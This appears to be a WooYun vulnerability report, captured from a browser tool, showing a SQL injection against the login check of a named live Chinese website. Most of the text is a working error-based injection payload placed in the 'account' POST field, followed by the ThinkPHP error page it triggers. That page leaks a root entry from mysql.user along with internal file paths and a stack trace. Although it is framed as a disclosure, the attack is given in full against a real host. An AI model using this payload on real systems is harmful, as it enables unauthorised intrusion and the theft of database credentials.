 Load URL
http://cadmin.aqgj.cn/p/editor.php?a=index&c=Editor
Split URL
Execute
Enable Post data Enable Referrer
Post data
&a=checkLogin&account=admin') and (select 1 from(select count(*),concat(0x7c,(select concat(user,0x7c,password) from mysql.user limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a) and ('x
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
错误位置: FILE: /opt/ftpcode/p/ThinkPHP/Lib/Think/Db/Db.class.php LINE: 925
[ 错误信息 ]
Duplicate entry '|root|*8 5|1' for key 'group_key' [ SQL语句 ] : SELECT * FROM softdb_euser WHERE ( `account` = 'admin') and (select 1 from
from mysql.user limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a) and ('x'='x' ) AND ( `status` >= 0 AND `status` <= 0 )
[ TRACE ]
[13-10-03 22:22:10] /opt/ftpcode/p/ThinkPHP/Lib/Think/Db/Db.class.php (925) DbMysql->_query()
[13-10-03 22:22:10] /opt/ftpcode/p/ThinkPHP/Lib/Think/Db/Db.class.php (1067) Db->query(, , , )
[13-10-03 22:22:10] /opt/ftpcode/p/Editor/Temp/~runtime.php (9) Db->find(Array, softdb_euser, *, , , , , , , , )
[13-10-03 22:22:10] /opt/ftpcode/p/Editor/Temp/~runtime.php (9) Model->_read(Array, *, , , , , , , , , )
[13-10-03 22:22:10] /opt/ftpcode/p/Editor/Lib/Action/EditorAction.class.php (30) Model->find(Array)
[13-10-03 22:22:10] /opt/ftpcode/p/Editor/Temp/~runtime.php (7) EditorAction->checkLogin()
[13-10-03 22:22:10] /opt/ftpcode/p/Editor/Temp/~runtime.php (7) App->exec()
[13-10-03 22:22:10] /opt/ftpcode/p/editor.php (15) App->run()
www.wooyun.org